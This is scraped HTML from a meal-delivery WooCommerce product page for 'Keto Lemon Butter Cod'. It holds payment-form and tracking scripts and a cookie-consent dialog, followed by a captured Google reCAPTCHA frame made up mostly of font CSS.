var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","generic_error":"An error occurred, please try again or try an alternate form of payment.","missing_card_details":"Missing card details.","missing_billing_fields":"Missing billing details."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.12.1" id="sv-wc-payment-gateway-payment-form-v5_12_1-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/js/frontend/wc-poynt.min.js?ver=1768414437" id="wc-poynt-js"></script>
<script type="text/javascript" id="pm-custom-js-js-extra">
/* <![CDATA[ */
var PM = {"ajaxURL":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php"};
var kindyVar = {"min_cap":"4","max_cap":"12","begin_price":"12.99","end_price":"8.99","decrement":"2","decrement_rate":"1.00","checkout_timeout_MS":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/pm-setup-wizard.js?ver=6.6.4" id="pm-custom-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","post_id":"1222","plugin_dir":"https:\/\/www.eatprimemeals.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "content_name": "Keto Lemon Butter Cod",
    "content_ids": "[\"KLBC599_1222\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"KLBC599_1222\",\"quantity\":1}]",
    "content_category": "Classic",
    "value": "9.49",
    "currency": "USD"
}, {
    "eventID": "b3aa2836-bfc4-40b9-bce6-b4a306c97f9b"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.3-3.5.4', '689730128978483');
fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "9.6.3",
    "pluginVersion": "3.5.4",
    "user_data": {}
}, {
    "eventID": "d8928dca-7ace-4795-ba3c-422a4b93e23e"
});
 });
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.eatprimemeals.com/wp-content/uploads/2021/10/logo-300x44.png" alt="Prime Meals Logo"   width="300"  height="44"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies to provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognizing when you return to our website, helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>

<script>
$('.covid-warning i').click(function(){
  $('.covid-warning').slideToggle();
  
});


function primeCaptchaCallback() {
	
	
}



</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98&co=aHR0cHM6Ly93d3cuZWF0cHJpbWVtZWFscy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wdrvdehn72pp
body_size: 47989
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
